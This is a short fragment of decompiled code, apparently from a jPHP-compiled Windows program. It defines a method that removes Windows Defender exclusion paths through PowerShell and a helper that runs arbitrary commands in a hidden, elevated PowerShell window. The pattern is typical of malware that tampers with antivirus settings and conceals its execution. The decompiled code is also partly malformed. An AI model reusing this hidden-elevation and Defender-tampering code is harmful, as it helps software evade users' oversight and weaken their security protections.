 public Memory removeFromAntivirusExclusions$46(Environment environment, Memory[] arrmemory) {
    $php_module_m21e7f3411ad9483b86c21818a700a785_class0 $php_module_m21e7f3411ad9483b86c21818a700a785_class0;
    Memory path = Memory.NULL;
    path = arrmemory[0];
    if (path == null) {
        path = Memory.NULL;
    }
    Memory memory = $php_module_m21e7f3411ad9483b86c21818a700a785_class0.isMock() ? Memory.UNDEFINED : ObjectMemory.valueOf((IObject)
    $php_module_m21e7f3411ad9483b86c21818a700a785_class0);
    ObjectInvokeHelper.invokeMethod((Memory)memory, (String)"executePowerShellCommand", (String)"executepowershellcommand", (Environment)environment, (TraceInfo)$TRC[22],
    (Memory[])new Memory[]{StringMemory.valueOf((String)("Remove-MpPreference -Force -ExclusionPath \"" + (Object)path + "\""))});
    return Memory.UNDEFINED;
}
public Memory executePowerShellCommand$47(Environment environment, Memory[] arrmemory) {
    Memory cmd = Memory.NULL;
    cmd = arrmemory[0];
    if (cmd == null) {
        cmd = Memory.NULL;
    }
    InvokeHelper.call((Environment)environment, (TraceInfo)$TRC[23], (String)"app\\forms\\execute", (String)"app\\forms\\execute", (Memory[])new Memory[]{StringMemory.
    valueOf((String)("Powershell.exe -Command \"& {Start-Process Powershell.exe -WindowStyle hidden -ArgumentList '-Command \"" + (Object)cmd + "\"' -Verb RunAs}\""))},
    (FunctionCallCache)$CALL_FUNC_CACHE, (int)1);
    return Memory.UNDEFINED;
}